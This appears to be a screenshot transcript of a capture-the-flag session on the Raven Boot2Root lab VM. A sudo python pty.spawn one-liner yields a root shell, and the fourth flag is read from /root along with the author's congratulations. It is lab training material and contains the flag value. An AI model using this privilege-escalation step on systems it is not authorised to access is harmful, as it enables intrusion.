 Kali on ML-REFVM-684427
12:44 AM
Shell No.1
File Actions Edit View Help
$ sudo python -c 'import pty;pty.spawn("/bin/bash");'
root@target1:/home/steven#
root@target1:/home/steven# pwd
/home/steven
root@target1:/home/steven# cat flag4.txt
cat: flag4.txt: No such file or directory
root@target1:/home/steven# cd /
root@target1:/# cd root
root@target1:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
root@target1:~#